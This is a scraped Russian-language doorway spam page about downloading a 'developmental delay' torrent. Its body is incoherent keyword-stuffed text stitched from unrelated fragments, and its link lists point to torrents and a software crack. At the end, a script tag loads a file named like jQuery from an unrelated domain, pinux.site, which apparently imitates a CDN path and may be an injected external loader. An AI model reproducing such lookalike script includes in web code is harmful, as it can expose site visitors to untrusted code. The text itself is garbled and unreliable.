

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-zaderzhka-razvitiya-skachat-torrent.html
body_size: 2814
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Задержка развития скачать торрент - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Задержка развития скачать торрент</h2>
                            </header>
                            <p>смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. В чем польза крючкотворства Разберем 3 момента, и почему ковыряние в них было полезно. Сим-карта от altel 4g автоматически активируется после включения роутера (в случае первого приобретения, устанавливается пакет 99 Гб траффика на 3 месяца). ТАБ (англ. tab контакт; символ табуляции). комп. Клавиша на клавиатуре компьютера, позволяющая вставлять символ табуляции, который переводит курсор вправо на размер символа табуляции (обычно. Так, идея такой истории долго сидела в голове и не хотела ее покидать. Пришлось ее воплотить, чтобы освободиться. 
смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Таймкоды Селуянов - Лекция 1: История развития теории физической подготовки. 00:00. Mi-Fi ALTEL 4G. Обзор и настройка. Советы BFF.kz - полезная информация от Интернет-магазина хороших. 
ТАБ (англ. tab контакт; символ табуляции). комп. Клавиша на клавиатуре компьютера. Так, идея такой истории долго сидела в голове и не хотела ее покидать. Пришлось. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-skachat-prezentaciyu-na-temu-germaniya-po-geografii.html">Скачать презентацию на тему германия по географии</a></li>
                                <li><a href="snrh-kitayskiy-ayfon-6-proshivka.html">Китайский айфон 6 прошивка</a></li>
                                <li><a href="snrh-izvestnye-bestsellery-knigi.html">Известные бестселлеры книги</a></li>
                                <li><a href="snrh-skachat-blank-strogoy-otchetnosti-bo-3.html">Скачать бланк строгой отчетности бо 3</a></li>
                                <li><a href="snrh-tekst-pesni-stasa-mihaylova-prosto-konchilas-voyna.html">Текст песни стаса михайлова просто кончилась война</a></li>
                                <li><a href="snrh-kryak-dlya-fsx.html">Кряк для fsx</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Классный видос!!!.</li>
<li>Здесь найдется все.</li>
<li>Здесь найдется все.</li>
<li>Изучая Селуянова - независимая группа.</li>
<li>Mi-Fi ALTEL 4G. Обзор и настройка. - Советы — блог.</li>
<li>Т - Дьяков А.И. Словарь англицизмов.</li>
<li>Аlе Dеr Xаn. Вампир.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-drayver-wlan.html">Драйвер wlan</a></li>
                                            <li><a href="snrh-ostrov-serial-greciya-skachat.html">Остров сериал греция скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-shablon-kataloga-coreldraw.html">Шаблон каталога coreldraw</a></li>
                                            <li><a href="snrh-posledniy-moskal-1-sezon-smotret-onlayn.html">Последний москаль 1 сезон смотреть онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-skachat-albom-sia-cherez-torrent.html">Скачать альбом sia через торрент</a></li>
                                            <li><a href="snrh-risuem-oblozhku-dlya-knigi.html">Рисуем обложку для книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-raspisanie-avtobusov-v-ordzhonikidze-chertomlyk.html">Расписание автобусов в орджоникидзе чертомлык</a></li>
                                            <li><a href="snrh-mast-x-diskografiya-skachat-torrent.html">Mast x дискография скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
